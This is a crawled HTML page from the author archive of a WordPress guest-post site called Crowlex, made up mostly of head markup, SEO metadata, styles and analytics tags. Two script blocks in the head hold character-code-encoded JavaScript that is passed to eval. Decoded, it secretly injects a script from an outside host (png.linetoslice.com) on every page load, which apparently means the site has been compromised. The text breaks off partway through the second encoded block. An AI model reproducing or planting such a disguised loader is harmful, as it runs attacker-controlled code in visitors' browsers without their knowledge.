

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.crowlex.com/author/crowlex/page/5/
body_size: 21347
content:
		<!doctype html>
		<html lang="en-US">
				<head>
			<meta charset="UTF-8">
			<meta name="viewport" content="width=device-width, initial-scale=1">
			<link rel="profile" href="http://gmpg.org/xfn/11">
			<meta name='robots' content='noindex, follow' />

	<!-- This site is optimized with the Yoast SEO plugin v23.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>crowlex, Author at Crowlex - Page 5 of 31</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="profile" />
	<meta property="og:title" content="crowlex, Author at Crowlex - Page 5 of 31" />
	<meta property="og:url" content="https://www.crowlex.com/author/crowlex/" />
	<meta property="og:site_name" content="Crowlex" />
	<meta property="og:image" content="https://secure.gravatar.com/avatar/feb4ae91cd921adf22ce13a3e1e114f6?s=500&d=blank&r=g" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"ProfilePage","@id":"https://www.crowlex.com/author/crowlex/","url":"https://www.crowlex.com/author/crowlex/page/5/","name":"crowlex, Author at Crowlex - Page 5 of 31","isPartOf":{"@id":"https://www.crowlex.com/#website"},"primaryImageOfPage":{"@id":"https://www.crowlex.com/author/crowlex/page/5/#primaryimage"},"image":{"@id":"https://www.crowlex.com/author/crowlex/page/5/#primaryimage"},"thumbnailUrl":"https://www.crowlex.com/wp-content/uploads/2021/10/Untitled-3.jpg","breadcrumb":{"@id":"https://www.crowlex.com/author/crowlex/page/5/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.crowlex.com/author/crowlex/page/5/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.crowlex.com/author/crowlex/page/5/#primaryimage","url":"https://www.crowlex.com/wp-content/uploads/2021/10/Untitled-3.jpg","contentUrl":"https://www.crowlex.com/wp-content/uploads/2021/10/Untitled-3.jpg","width":400,"height":300,"caption":"Home Inspections Atlanta"},{"@type":"BreadcrumbList","@id":"https://www.crowlex.com/author/crowlex/page/5/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.crowlex.com/"},{"@type":"ListItem","position":2,"name":"Archives for crowlex"}]},{"@type":"WebSite","@id":"https://www.crowlex.com/#website","url":"https://www.crowlex.com/","name":"Crowlex","description":"Travel, Education, Health, Tech, Automotive, Business Guest Post","publisher":{"@id":"https://www.crowlex.com/#/schema/person/d226ec48f002ba0218e77242e667ba53"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.crowlex.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://www.crowlex.com/#/schema/person/d226ec48f002ba0218e77242e667ba53","name":"Crowlex","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.crowlex.com/#/schema/person/image/","url":"https://www.crowlex.com/wp-content/uploads/2021/03/cropped-cropped-logo-1.png","contentUrl":"https://www.crowlex.com/wp-content/uploads/2021/03/cropped-cropped-logo-1.png","width":164,"height":45,"caption":"Crowlex"},"logo":{"@id":"https://www.crowlex.com/#/schema/person/image/"},"description":"Welcome you on top Guest Post Sites to Submit A Guest Post or article to us as a guest blogger. Share your content with lots of targeted readers and grab their attention.","sameAs":["https://www.crowlex.com"]},{"@type":"Person","@id":"https://www.crowlex.com/#/schema/person/2cf4810e57a7f2afa0e5c1b5d00731f0","name":"crowlex","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.crowlex.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/863999133f756cbff996bb031fedb8e1b2a2a39e175d71354943bc8c5b558a49?s=96&d=blank&r=g","contentUrl":"https://secure.gravatar.com/avatar/863999133f756cbff996bb031fedb8e1b2a2a39e175d71354943bc8c5b558a49?s=96&d=blank&r=g","caption":"crowlex"},"description":"Welcome you on top Guest Post Sites to Submit A Guest Post or article to us as a guest blogger. Share your content with lots of targeted readers and grab their attention.","mainEntityOfPage":{"@id":"https://www.crowlex.com/author/crowlex/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Crowlex &raquo; Feed" href="https://www.crowlex.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Crowlex &raquo; Comments Feed" href="https://www.crowlex.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Crowlex &raquo; Posts by crowlex Feed" href="https://www.crowlex.com/author/crowlex/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://www.crowlex.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.68.1' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container ul li {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul {direction: ltr;counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counter(item, numeric) '. ';margin-right: .2em; counter-increment: item;flex-grow: 0;flex-shrink: 0;float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul {direction: ltr;counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counter(item, numeric) '. ';margin-right: .2em; counter-increment: item;flex-grow: 0;flex-shrink: 0;float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='cream-magazine-style-css' href='https://www.crowlex.com/wp-content/themes/cream-magazine/style.css?ver=2.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='fontAwesome-4-css' href='https://www.crowlex.com/wp-content/themes/cream-magazine/assets/dist/fonts/fontAwesome/fontAwesome.min.css?ver=2.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='feather-icons-css' href='https://www.crowlex.com/wp-content/themes/cream-magazine/assets/dist/fonts/feather/feather.min.css?ver=2.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='cream-magazine-main-css' href='https://www.crowlex.com/wp-content/themes/cream-magazine/assets/dist/css/main.css?ver=2.1.5' type='text/css' media='all' />
<script type="text/javascript" src="https://www.crowlex.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.crowlex.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.crowlex.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.crowlex.com/wp-json/wp/v2/users/2" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.crowlex.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-206524824-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-206524824-1');
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-MWYZHKTN0D"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-MWYZHKTN0D');
</script><script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script><style>a:hover{text-decoration:none !important;}button,input[type="button"],input[type="reset"],input[type="submit"],.primary-navigation > ul > li.home-btn,.cm_header_lay_three .primary-navigation > ul > li.home-btn,.news_ticker_wrap .ticker_head,#toTop,.section-title h2::after,.sidebar-widget-area .widget .widget-title h2::after,.footer-widget-container .widget .widget-title h2::after,#comments div#respond h3#reply-title::after,#comments h2.comments-title:after,.post_tags a,.owl-carousel .owl-nav button.owl-prev,.owl-carousel .owl-nav button.owl-next,.cm_author_widget .author-detail-link a,.error_foot form input[type="submit"],.widget_search form input[type="submit"],.header-search-container input[type="submit"],.trending_widget_carousel .owl-dots button.owl-dot,.pagination .page-numbers.current,.post-navigation .nav-links .nav-previous a,.post-navigation .nav-links .nav-next a,#comments form input[type="submit"],footer .widget.widget_search form input[type="submit"]:hover,.widget_product_search .woocommerce-product-search button[type="submit"],.woocommerce ul.products li.product .button,.woocommerce .woocommerce-pagination ul.page-numbers li span.current,.woocommerce .product div.summary .cart button.single_add_to_cart_button,.woocommerce .product div.woocommerce-tabs div.panel #reviews #review_form_wrapper .comment-form p.form-submit .submit,.woocommerce .product section.related > h2::after,.woocommerce .cart .button:hover,.woocommerce .cart .button:focus,.woocommerce .cart input.button:hover,.woocommerce .cart input.button:focus,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit:focus,.woocommerce button.button:hover,.woocommerce button.button:focus,.woocommerce input.button:hover,.woocommerce input.button:focus,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce a.remove:hover,.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a,.woocommerce a.button:hover,.woocommerce a.button:focus,.widget_product_tag_cloud .tagcloud a:hover,.widget_product_tag_cloud .tagcloud a:focus,.woocommerce .widget_price_filter .price_slider_wrapper .ui-slider .ui-slider-handle,.error_page_top_portion,.primary-navigation ul li a span.menu-item-description{background-color:#FF3D00}a:hover,.post_title h2 a:hover,.post_title h2 a:focus,.post_meta li a:hover,.post_meta li a:focus,ul.social-icons li a[href*=".com"]:hover::before,.ticker_carousel .owl-nav button.owl-prev i,.ticker_carousel .owl-nav button.owl-next i,.news_ticker_wrap .ticker_items .item a:hover,.news_ticker_wrap .ticker_items .item a:focus,.cm_banner .post_title h2 a:hover,.cm_banner .post_meta li a:hover,.cm_middle_post_widget_one .post_title h2 a:hover,.cm_middle_post_widget_one .post_meta li a:hover,.cm_middle_post_widget_three .post_thumb .post-holder a:hover,.cm_middle_post_widget_three .post_thumb .post-holder a:focus,.cm_middle_post_widget_six .middle_widget_six_carousel .item .card .card_content a:hover,.cm_middle_post_widget_six .middle_widget_six_carousel .item .card .card_content a:focus,.cm_post_widget_twelve .card .post-holder a:hover,.cm_post_widget_twelve .card .post-holder a:focus,.cm_post_widget_seven .card .card_content a:hover,.cm_post_widget_seven .card .card_content a:focus,.copyright_section a:hover,.footer_nav ul li a:hover,.breadcrumb ul li:last-child span,.pagination .page-numbers:hover,#comments ol.comment-list li article footer.comment-meta .comment-metadata span.edit-link a:hover,#comments ol.comment-list li article .reply a:hover,.social-share ul li a:hover,ul.social-icons li a:hover,ul.social-icons li a:focus,.woocommerce ul.products li.product a:hover,.woocommerce ul.products li.product .price,.woocommerce .woocommerce-pagination ul.page-numbers li a.page-numbers:hover,.woocommerce div.product p.price,.woocommerce div.product span.price,.video_section .video_details .post_title h2 a:hover,.primary-navigation.dark li a:hover,footer .footer_inner a:hover,.footer-widget-container ul.post_meta li:hover span,.footer-widget-container ul.post_meta li:hover a,ul.post_meta li a:hover,.cm-post-widget-two .big-card .post-holder .post_title h2 a:hover,.cm-post-widget-two .big-card .post_meta li a:hover,.copyright_section .copyrights a,.breadcrumb ul li a:hover,.breadcrumb ul li a:hover span{color:#FF3D00}.ticker_carousel .owl-nav button.owl-prev,.ticker_carousel .owl-nav button.owl-next,.error_foot form input[type="submit"],.widget_search form input[type="submit"],.pagination .page-numbers:hover,#comments form input[type="submit"],.social-share ul li a:hover,.header-search-container .search-form-entry,.widget_product_search .woocommerce-product-search button[type="submit"],.woocommerce .woocommerce-pagination ul.page-numbers li span.current,.woocommerce .woocommerce-pagination ul.page-numbers li a.page-numbers:hover,.woocommerce a.remove:hover,.ticker_carousel .owl-nav button.owl-prev:hover,.ticker_carousel .owl-nav button.owl-next:hover,footer .widget.widget_search form input[type="submit"]:hover,.trending_widget_carousel .owl-dots button.owl-dot,.the_content blockquote,.widget_tag_cloud .tagcloud a:hover{border-color:#FF3D00}header .mask{background-color:rgba(0,0,0,0.2);}.site-description{color:#000000;}body{font-family:Arial,sans-serif;font-weight:inherit;}h1,h2,h3,h4,h5,h6,.site-title{font-family:Arial,sans-serif;font-weight:inherit;}.entry_cats ul.post-categories li a{background-color:#FF3D00;color:#fff;}.entry_cats ul.post-categories li a:hover{background-color:#010101;color:#fff;}.the_content a{color:#FF3D00;}.the_content a:hover{color:#010101;}.post-display-grid .card_content .cm-post-excerpt{margin-top:15px;}</style><script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,